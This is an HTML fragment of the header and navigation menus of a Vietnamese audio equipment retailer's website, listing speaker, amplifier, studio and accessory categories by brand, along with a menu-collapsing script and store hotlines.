		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-13.svg?1768556231622" alt="Hệ Sân vườn - Cà phê - Thông báo" /> Hệ Sân vườn - Cà phê - Thông báo</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-am-tran" title="Loa âm trần">Loa âm trần</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-am-tran-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-itc" title="ITC">ITC</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-jamo-1" title="Jamo">Jamo</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-dali" title="Dali">Dali</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-am-tran-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-am-tuong" title="Loa âm tường">Loa âm tường</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-am-tuong-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-am-tuong-dali" title="Dali">Dali</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-quan-ca-phe" title="Loa quán cà phê">Loa quán cà phê</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-quan-ca-phe-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-itc" title="ITC">ITC</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-audiofrog" title="Audiofrog">Audiofrog</a>
						</li>
						
						<li>
							<a href="/loa-quan-cafe-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-quan-ca-phe-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-san-vuon" title="Loa sân vườn">Loa sân vườn</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-san-vuon-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-jamo" title="Jamo">Jamo</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-itc" title="ITC">ITC</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-sonus-faber" title="Sonus Faber">Sonus Faber</a>
						</li>
						
						<li>
							<a href="/loa-san-vuon-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-thong-bao" title="Loa thông báo">Loa thông báo</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-thong-bao-mk-acoutics" title="Mk Acoutics">Mk Acoutics</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/amply-chuyen-dung" title="Amply chuyên dụng">Amply chuyên dụng</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/amply-itc" title="Amply ITC">Amply ITC</a>
						</li>
						
						<li>
							<a href="/amply-toa" title="Amply TOA">Amply TOA</a>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/am-thanh-phong-thu" title="Âm thanh phòng thu"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-14.svg?1768556231622" alt="Âm thanh phòng thu" /> Âm thanh phòng thu</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-kiem-am-1" title="Loa kiểm âm">Loa kiểm âm</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-kiem-am-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-krk" title="KRK">KRK</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-m-audio" title="M - Audio">M - Audio</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-mackie" title="Mackie">Mackie</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-pionner" title="Pionner">Pionner</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-presonus" title="PreSonus">PreSonus</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-kali-audio" title="Kali Audio">Kali Audio</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-adam-audio" title="Adam Audio">Adam Audio</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-edifier" title="Edifier">Edifier</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-esi" title="ESI">ESI</a>
						</li>
						
						<li>
							<a href="/loa-kiem-am-barefoot" title="Barefoot">Barefoot</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/micro-thu-am" title="Micro thu âm">Micro thu âm</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/soundcrard" title="SoundCard">SoundCard</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/soundcard-presonus" title="Soundcard PreSonus">Soundcard PreSonus</a>
						</li>
						
						<li>
							<a href="/soundcard-focusrite" title="Soundcard Focusrite">Soundcard Focusrite</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/thiet-bi-phong-thu" title="Thiết bị phòng thu">Thiết bị phòng thu</a>
				</li>
				
				
				
				<li>
					<a href="/dan-thu-am" title="Dàn thu âm">Dàn thu âm</a>
				</li>
				
				
				
				<li>
					<a href="/loa-tro-giang" title="Loa Trợ Giảng">Loa Trợ Giảng</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-15.svg?1768556231622" alt="Dây dẫn - Phụ kiện" /> Dây dẫn - Phụ kiện</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/phu-kien-analog" title="Phụ kiện đầu đĩa than">Phụ kiện đầu đĩa than</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/cap-day-tin-hieu" title="Dây loa">Dây loa</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/day-loa-van-den-hul" title="Van Den Hul">Van Den Hul</a>
						</li>
						
						<li>
							<a href="/day-loa-supra" title="Supra Cables">Supra Cables</a>
						</li>
						
						<li>
							<a href="/day-loa-purist-audio" title="Purist Audio">Purist Audio</a>
						</li>
						
						<li>
							<a href="/day-loa-norstone" title="Norstone">Norstone</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/day-tin-hieu-analog" title="Dây tín hiệu Analog">Dây tín hiệu Analog</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/day-analog-van-den-hul" title="Van Den Hul">Van Den Hul</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/day-tin-hieu-digital" title="Dây tín hiệu Digital">Dây tín hiệu Digital</a>
				</li>
				
				
				
				<li>
					<a href="/day-nguon" title="Dây nguồn - Ổ cắm">Dây nguồn - Ổ cắm</a>
				</li>
				
				
				
				<li>
					<a href="/sac-nguon-linh-kien" title="Pin loa - Sạc loa">Pin loa - Sạc loa</a>
				</li>
				
				
				
				<li>
					<a href="/balo-tui-bao-ve-vo-loa" title="Balo - Túi bảo vệ - Vỏ loa">Balo - Túi bảo vệ - Vỏ loa</a>
				</li>
				
				
				
				<li>
					<a href="/chan-loa" title="Chân loa - Kệ âm thanh">Chân loa - Kệ âm thanh</a>
				</li>
				
				
				
				<li>
					<a href="/phu-kien-loa-phantom" title="Phụ kiện loa Phantom Devialet">Phụ kiện loa Phantom Devialet</a>
				</li>
				
				
				
				<li>
					<a href="/phu-kien-khac" title="Phụ kiện khác">Phụ kiện khác</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-16.svg?1768556231622" alt="Hàng cũ, trưng bày" /> Hàng cũ, trưng bày</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/loa-cu" title="Loa cũ">Loa cũ</a>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-cu" title="Tai nghe cũ">Tai nghe cũ</a>
				</li>
				
				
				
				<li>
					<a href="/am-ly-cu" title="Âm ly cũ">Âm ly cũ</a>
				</li>
				
				
				
				<li>
					<a href="/dau-dia-cu" title="Đầu đĩa cũ">Đầu đĩa cũ</a>
				</li>
				
				
				
				<li>
					<a href="/phu-kien-am-thanh-cu" title="Phụ kiện âm thanh cũ">Phụ kiện âm thanh cũ</a>
				</li>
				
				
			</ul>
		</li>
		
		
	</ul>
	
</div>

<script>
$(document).ready(function ($) {
		var abc = $(window).width();

		if ( abc >= 1025){
			var count = 12;
			} else {
				var count = 12;
				}

		
		
		

		var menu_limit = count;
		if (isNaN(menu_limit)){
			menu_limit = 10;
		} else {
			menu_limit = count - 1;
		}

		var sidebar_length = $('.menu-item-count').length;
		if (sidebar_length > (menu_limit + 1) ){
			$('.evo-width-cate > ul').each(function(){
				$('.menu-item-count',this).eq(menu_limit).nextAll().hide().addClass('toggleable');
				$(this).append('<li class="more"><a title="Xem thêm..."><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/down-arrow_1.png?1768556231622"></a></li>');
							   });
				$('.evo-width-cate > ul').on('click','.more', function(){
					if($(this).hasClass('less')){
						$(this).html('<a title="Xem thêm..."><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/down-arrow_1.png?1768556231622"></a>').removeClass('less');
									 } else {
									 $(this).html('<a title="Thu gọn..."><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/down-arrow_1.png?1768556231622"></a>').addClass('less');;
												  }
												  $(this).siblings('li.toggleable').slideToggle({
							complete: function () {
								var divHeight = $('.evo-main-cate').height(); 
							}
						});
					});
				}
		});
</script>

					</div>
				</div>
				<div class="box-main__box-left">
					<a href="/" class="logo-wrapper" title="Điện tử Linh Anh">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo_sticky_mb.png?1768556231622" alt="Điện tử Linh Anh" class="lazy img-responsive mx-auto d-block" />
					</a>
				</div>
				<div class="evo-searchs search-other-page">
					<form action="/search" method="get" class="evo-header-search-form" role="search">
						<input type="text" aria-label="Tìm sản phẩm" name="query" class="search-auto form-control" placeholder="Bạn cần tìm gì?" autocomplete="off" />
						<input type="hidden" name="type" value="product" />
						<button class="btn btn-default" type="submit" aria-label="Tìm kiếm">
							<svg class="Icon Icon--search-desktop" viewBox="0 0 21 21">
								<g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
									<path d="M18 18l-5.7096-5.7096"></path>
									<circle cx="7.2" cy="7.2" r="7.2"></circle>
								</g>
							</svg>
						</button>
					</form>

				</div>
				<div class="box-main__box-right">
					<a href="javascript:void(0)" class="evo-header-cart" aria-label="Xem giỏ hàng" title="Giỏ hàng">
						<svg width="21" height="28" viewBox="0 0 21 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M9.23966 0.0837402C8.067 0.29377 7.00519 0.865513 6.18258 1.73479C5.12077 2.84328 4.6132 4.16179 4.6132 5.83034V6.51293L3.90144 6.5421C3.31803 6.57127 3.108 6.60044 2.78713 6.72296C1.86534 7.07884 1.15358 7.84894 0.896876 8.77657C0.809364 9.08577 0.727686 10.6318 0.290128 19.7855C0.0100905 25.6722 0.00425638 25.503 0.37764 26.2906C0.762691 27.0957 1.60864 27.7491 2.50126 27.9358C2.71712 27.9825 5.06827 28 10.2315 28C18.405 28 18.0375 28.0116 18.7551 27.6324C19.2685 27.364 19.7761 26.839 20.0386 26.3022C20.4236 25.5263 20.4178 25.6955 20.1378 19.7855C19.7002 10.6318 19.6185 9.08577 19.531 8.77657C19.4027 8.30984 19.1518 7.87228 18.8018 7.51056C18.1483 6.82797 17.5999 6.59461 16.5381 6.54794L15.8322 6.51293L15.7972 5.60281C15.7564 4.27847 15.5055 3.45586 14.8521 2.47573C13.6502 0.667152 11.3749 -0.30131 9.23966 0.0837402ZM11.0016 1.95066C12.0575 2.17235 13.0377 2.93079 13.5277 3.90508C13.8369 4.5235 13.9478 5.03107 13.9478 5.87118V6.53043H10.214H6.48012V5.87118C6.48012 5.04274 6.59097 4.52933 6.89434 3.90508C7.62944 2.41739 9.33884 1.60061 11.0016 1.95066ZM17.0749 8.5082C17.4016 8.65405 17.6641 8.99243 17.7341 9.35414C17.7691 9.5175 17.9558 13.123 18.16 17.3644C18.4634 23.8169 18.5101 25.1121 18.4459 25.3163C18.3584 25.6196 17.9908 25.9872 17.6991 26.0689C17.3899 26.1564 3.03799 26.1564 2.72879 26.0689C2.43708 25.9872 2.06953 25.6196 1.98202 25.3163C1.91785 25.1121 1.96452 23.8286 2.26789 17.3585C2.47209 13.123 2.65878 9.5175 2.69378 9.35414C2.76379 8.99243 3.02633 8.65405 3.35304 8.5082C3.58057 8.40318 3.89561 8.39735 10.214 8.39735C16.5323 8.39735 16.8473 8.40318 17.0749 8.5082Z" fill="white"/>
							<path d="M5.54654 9.56994C5.02731 9.77996 4.79394 10.4626 5.09732 10.9059C5.31901 11.2385 5.51154 11.3435 5.89076 11.3435C6.31665 11.3435 6.59668 11.151 6.74254 10.7659C7.02841 10.025 6.27581 9.27823 5.54654 9.56994Z" fill="white"/>
							<path d="M14.1054 9.62253C13.5162 9.94341 13.452 10.7719 13.9946 11.1861C14.2688 11.3903 14.7822 11.4136 15.0389 11.2211C15.6048 10.801 15.6106 10.0834 15.0447 9.66337C14.8172 9.49418 14.3796 9.47668 14.1054 9.62253Z" fill="white"/>
						</svg>
						Giỏ hàng
						<span class="count_item_pr"></span>
					</a>
				</div>
			</div>
			<div class="col-lg-6 col-md-4 header-fill text-right evo-header-flex-item evo-hidden-mobile  pr-lg-0">
				<div class="evo-main-hotline d-lg-inline-block d-none">
					
					<a href="tel:0989142688" title="Gọi mua hàng  "><span>Gọi mua hàng  </span>0989 142 688</a>
					
					<ul>
						
						<li class="ng-scope">

							<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
						</li>
						
						<li class="ng-scope">
							<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
						</li>
						
						
						<li class="ng-scope">
							<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
						</li>
						
						
						<li class="ng-scope">
							<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
						</li>
						
						

						<li class="ng-scope">
							<a href="tel:0984522688" title="Gọi mua hàng  "> <span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
						</li>
						<li class="ng-scope">
							<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
						</li>
					</ul>
				</div>
				<div class="evo-main-address d-xl-inline-block d-none">
					
					<a href="/he-thong-cua-hang" title="Cửa hàng gần bạn"><span>Cửa hàng gần bạn</span>HN - HCM - Đà Nẵng</a>
					
				</div>
				<a href="javascript:void(0)" class="evo-header-cart" aria-label="Xem giỏ hàng" title="Giỏ hàng">
					<svg width="21" height="28" viewBox="0 0 21 28" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M9.23966 0.0837402C8.067 0.29377 7.00519 0.865513 6.18258 1.73479C5.12077 2.84328 4.6132 4.16179 4.6132 5.83034V6.51293L3.90144 6.5421C3.31803 6.57127 3.108 6.60044 2.78713 6.72296C1.86534 7.07884 1.15358 7.84894 0.896876 8.77657C0.809364 9.08577 0.727686 10.6318 0.290128 19.7855C0.0100905 25.6722 0.00425638 25.503 0.37764 26.2906C0.762691 27.0957 1.60864 27.7491 2.50126 27.9358C2.71712 27.9825 5.06827 28 10.2315 28C18.405 28 18.0375 28.0116 18.7551 27.6324C19.2685 27.364 19.7761 26.839 20.0386 26.3022C20.4236 25.5263 20.4178 25.6955 20.1378 19.7855C19.7002 10.6318 19.6185 9.08577 19.531 8.77657C19.4027 8.30984 19.1518 7.87228 18.8018 7.51056C18.1483 6.82797 17.5999 6.59461 16.5381 6.54794L15.8322 6.51293L15.7972 5.60281C15.7564 4.27847 15.5055 3.45586 14.8521 2.47573C13.6502 0.667152 11.3749 -0.30131 9.23966 0.0837402ZM11.0016 1.95066C12.0575 2.17235 13.0377 2.93079 13.5277 3.90508C13.8369 4.5235 13.9478 5.03107 13.9478 5.87118V6.53043H10.214H6.48012V5.87118C6.48012 5.04274 6.59097 4.52933 6.89434 3.90508C7.62944 2.41739 9.33884 1.60061 11.0016 1.95066ZM17.0749 8.5082C17.4016 8.65405 17.6641 8.99243 17.7341 9.35414C17.7691 9.5175 17.9558 13.123 18.16 17.3644C18.4634 23.8169 18.5101 25.1121 18.4459 25.3163C18.3584 25.6196 17.9908 25.9872 17.6991 26.0689C17.3899 26.1564 3.03799 26.1564 2.72879 26.0689C2.43708 25.9872 2.06953 25.6196 1.98202 25.3163C1.91785 25.1121 1.96452 23.8286 2.26789 17.3585C2.47209 13.123 2.65878 9.5175 2.69378 9.35414C2.76379 8.99243 3.02633 8.65405 3.35304 8.5082C3.58057 8.40318 3.89561 8.39735 10.214 8.39735C16.5323 8.39735 16.8473 8.40318 17.0749 8.5082Z" fill="white"/>
						<path d="M5.54654 9.56994C5.02731 9.77996 4.79394 10.4626 5.09732 10.9059C5.31901 11.2385 5.51154 11.3435 5.89076 11.3435C6.31665 11.3435 6.59668 11.151 6.74254 10.7659C7.02841 10.025 6.27581 9.27823 5.54654 9.56994Z" fill="white"/>
						<path d="M14.1054 9.62253C13.5162 9.94341 13.452 10.7719 13.9946 11.1861C14.2688 11.3903 14.7822 11.4136 15.0389 11.2211C15.6048 10.801 15.6106 10.0834 15.0447 9.66337C14.8172 9.49418 14.3796 9.47668 14.1054 9.62253Z" fill="white"/>
					</svg>

					<span class="count_item_pr">0</span>
					<span class="acc-text">Giỏ hàng</span>
				</a>
				<div class="evo-main-account d-lg-inline-block d-none">
					<a href="/account" class="header-account" aria-label="Tài khoản" title="Tài khoản">
						<svg viewBox="0 0 512 512"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z" data-original="#222222" class="active-path" fill="#222222"/></svg>
						<span class="acc-text">Tài khoản</span>
					</a>
					<ul>
						
						<li class="ng-scope"><a rel="nofollow" href="/account/login" title="Đăng nhập">Đăng nhập</a></li>
						<li class="ng-scope"><a rel="nofollow" href="/account/register" title="Đăng ký">Đăng ký</a></li>
						
						<li>
							<a href="" aria-label="Sản phẩm Yêu thích" title="Sản phẩm Yêu thích">Yêu thích <span class="js-wishlist-count"></span></a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
	<div class="header-main-nav d-none" role="navigation">
		<ul id="nav" class="nav container">
	
	
	
	
	<li class="nav-item ">
		<a class="nav-link" href="/" title="Trang chủ">Trang chủ</a>
	</li>
	
	
	
	
	<li class="nav-item ">
		<a class="nav-link" href="/gioi-thieu" title="Giới thiệu">Giới thiệu</a>
	</li>
	
	
	
	
	<li class=" nav-item has-childs   has-mega">
		<a href="/collections/all" class="nav-link" title="Sản phẩm">Sản phẩm <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
		

<div class="mega-content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8">
				<ul class="level0">
					
					
					<li class="level1 item">
						<a class="hmega" href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Khuyến Mại Đặc Biệt</a>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-bluetooth" title="Loa Bluetooth">Loa Bluetooth</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-bluetooth" title="Theo hãng">Theo hãng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-soundbar" title="Loa Soundbar">Loa Soundbar</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-soundbar" title="Theo hãng">Theo hãng</a>
							</li>
							
							<li class="level2">
								<a href="/loa-soundbar-co-ve-tinh" title="Loa soundbar có vệ tinh">Loa soundbar có vệ tinh</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/tai-nghe" title="Tai nghe">Tai nghe</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/tai-nghe" title="Theo hãng">Theo hãng</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-wireless" title="Tai nghe True Wireless">Tai nghe True Wireless</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-in-ear" title="Tai nghe In-Ear">Tai nghe In-Ear</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-on-ear" title="Tai nghe On-Ear">Tai nghe On-Ear</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-over-ear" title="Tai nghe Over-Ear">Tai nghe Over-Ear</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Đầu đĩa - DAC giải mã</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/dau-dia-than" title="Đầu đĩa than">Đầu đĩa than</a>
							</li>
							
							<li class="level2">
								<a href="/dau-cd-dvd-bluray" title="Đầu CD/DVD/BLURAY">Đầu CD/DVD/BLURAY</a>
							</li>
							
							<li class="level2">
								<a href="/dac" title="Bộ giải mã DAC - Network Player">Bộ giải mã DAC - Network Player</a>
							</li>
							
							<li class="level2">
								<a href="/dia-than-dia-cd-usb" title="Đĩa than - Đĩa CD - USB">Đĩa than - Đĩa CD - USB</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Âm thanh nghe nhạc</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-bookshelf" title="Loa Bookshelf">Loa Bookshelf</a>
							</li>
							
							<li class="level2">
								<a href="/loa-nghe-nhac-1" title="Loa nghe nhạc">Loa nghe nhạc</a>
							</li>
							
							<li class="level2">
								<a href="/amply-cuc-day" title="Amply nghe nhạc">Amply nghe nhạc</a>
							</li>
							
							<li class="level2">
								<a href="/dan-mini-loa-vi-tinh" title="Dàn mini - Loa vi tính">Dàn mini - Loa vi tính</a>
							</li>
							
							<li class="level2">
								<a href="/dan-nghe-nhac-1" title="Dàn nghe nhạc Hifi ghép sẵn">Dàn nghe nhạc Hifi ghép sẵn</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/am-thanh-xem-phim" title="Âm thanh xem phim">Âm thanh xem phim</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-nghe-nhac" title="Loa xem phim">Loa xem phim</a>
							</li>
							
							<li class="level2">
								<a href="/amply-xem-phim" title="Amply xem phim">Amply xem phim</a>
							</li>
							
							<li class="level2">
								<a href="/dan-xem-phim" title="Dàn xem phim">Dàn xem phim</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Âm Thanh Karaoke - Sân Khấu - Bar Pub</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-karaoke" title="Loa Karaoke">Loa Karaoke</a>
							</li>
							
							<li class="level2">
								<a href="/amply-karaoke" title="Đẩy Công suất- Amply">Đẩy Công suất- Amply</a>
							</li>
							
							<li class="level2">
								<a href="/micro" title="Micro Karaoke">Micro Karaoke</a>
							</li>
							
							<li class="level2">
								<a href="/vang-crossover" title="Vang - Crossover">Vang - Crossover</a>
							</li>
							
							<li class="level2">
								<a href="/mixer" title=" Mixer "> Mixer </a>
							</li>
							
							<li class="level2">
								<a href="/dau-karaoke" title="Đầu Karaoke">Đầu Karaoke</a>
							</li>
							
							<li class="level2">
								<a href="/bo-kiem-soat-nguon" title="Bộ kiểm soát nguồn">Bộ kiểm soát nguồn</a>
							</li>
							
							<li class="level2">
								<a href="/dan-phoi-ghep-karaoke" title="Dàn phối ghép Karaoke">Dàn phối ghép Karaoke</a>
							</li>
							
							<li class="level2">
								<a href="/loa-bar-pub" title="Loa Bar Pub">Loa Bar Pub</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Loa Kéo - Biểu diễn - Column (Cột)</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-trinh-dien-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-bose" title="Bose">Bose</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="level2">
								<a href="/loa-fender" title="Fender">Fender</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-ld-system" title="Loa LD Systems">Loa LD Systems</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-acnos" title="Acnos">Acnos</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-dalton" title="Dalton">Dalton</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-sony" title="Sony">Sony</a>
